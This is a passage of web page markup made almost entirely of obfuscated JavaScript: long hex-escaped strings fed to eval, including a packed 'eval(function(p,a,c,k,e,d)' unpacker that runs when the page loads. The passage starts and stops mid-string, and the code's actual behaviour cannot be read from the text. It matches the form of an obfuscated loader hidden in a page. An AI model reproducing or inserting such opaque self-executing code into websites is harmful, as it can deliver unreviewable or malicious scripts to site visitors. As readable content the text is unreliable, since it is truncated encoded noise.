c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x31\x74\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x31\x6b\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x31\x77\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x31\x34\x5c\x5c\x31\x70\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x52\x5c\x5c\x31\x64\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x31\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x52\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x31\x4b\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x22\x5d\x3b\x31\x51\x28\x31\x48\x28\x31\x69\x2c\x31\x67\x2c\x54\x2c\x31\x75\x2c\x31\x6a\x2c\x31\x59\x29\x7b\x31\x6a\x3d\x31\x48\x28\x54\x29\x7b\x31\x43\x28\x54\x3c\x31\x67\x3f\x57\x5b\x34\x5d\x3a\x31\x6a\x28\x31\x58\x28\x54\x2f\x31\x67\x29\x29\x29\x2b\x28\x28\x54\x3d\x54\x25\x31\x67\x29\x3e\x31\x57\x3f\x31\x56\x5b\x57\x5b\x35\x5d\x5d\x28\x54\x2b\x31\x55\x29\x3a\x54\x2e\x31\x54\x28\x31\x4c\x29\x29\x7d\x3b\x31\x52\x28\x54\x2d\x2d\x29\x7b\x31\x53\x28\x31\x75\x5b\x54\x5d\x29\x7b\x31\x69\x3d\x31\x69\x5b\x57\x5b\x38\x5d\x5d\x28\x31\x50\x20\x31\x4f\x28\x57\x5b\x36\x5d\x2b\x31\x6a\x28\x54\x29\x2b\x57\x5b\x36\x5d\x2c\x57\x5b\x37\x5d\x29\x2c\x31\x75\x5b\x54\x5d\x29\x7d\x7d\x3b\x31\x43\x20\x31\x69\x7d\x28\x57\x5b\x30\x5d\x2c\x31\x4e\x2c\x31\x4d\x2c\x57\x5b\x33\x5d\x5b\x57\x5b\x32\x5d\x5d\x28\x57\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x36\x35\x7c\x78\x33\x31\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x45\x7c\x78\x37\x34\x7c\x78\x32\x30\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x33\x44\x7c\x78\x37\x32\x7c\x78\x36\x31\x7c\x78\x36\x45\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x43\x7c\x78\x32\x44\x7c\x78\x32\x42\x7c\x78\x37\x30\x7c\x78\x36\x34\x7c\x78\x37\x33\x7c\x78\x36\x36\x7c\x78\x32\x46\x7c\x78\x36\x33\x7c\x78\x36\x44\x7c\x78\x33\x41\x7c\x78\x36\x38\x7c\x78\x33\x32\x7c\x78\x36\x37\x7c\x78\x37\x38\x7c\x78\x37\x42\x7c\x78\x32\x31\x7c\x78\x37\x44\x7c\x78\x37\x37\x7c\x78\x33\x30\x7c\x78\x37\x35\x7c\x78\x36\x32\x7c\x78\x33\x36\x7c\x78\x33\x33\x7c\x78\x33\x34\x7c\x78\x37\x39\x7c\x78\x33\x35\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x33\x7c\x78\x32\x34\x7c\x78\x37\x41\x7c\x5f\x30\x78\x65\x61\x66\x62\x7c\x78\x37\x36\x7c\x78\x36\x42\x7c\x78\x33\x38\x7c\x78\x32\x33\x7c\x78\x33\x37\x7c\x78\x32\x37\x7c\x78\x33\x39\x7c\x78\x35\x34\x7c\x78\x36\x41\x7c\x78\x34\x33\x7c\x78\x34\x32\x7c\x78\x32\x36\x7c\x78\x34\x43\x7c\x78\x34\x31\x7c\x78\x37\x31\x7c\x78\x34\x35\x7c\x78\x34\x39\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x32\x7c\x78\x34\x37\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x31\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x35\x7c\x78\x34\x46\x7c\x78\x34\x34\x7c\x78\x35\x31\x7c\x78\x35\x30\x7c\x78\x34\x45\x7c\x78\x34\x44\x7c\x78\x35\x33\x7c\x78\x34\x42\x7c\x78\x34\x41\x7c\x78\x35\x35\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x34\x7c\x78\x35\x36\x7c\x78\x35\x46\x7c\x78\x35\x37\x7c\x78\x35\x32\x7c\x78\x35\x38\x7c\x78\x32\x35\x7c\x78\x32\x41\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x34\x30\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x35\x41\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x39\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x32\x32\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_e6WoxD);



//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var _rTjsPF= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x49\x20\x31\x69\x3d\x5b\x22\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5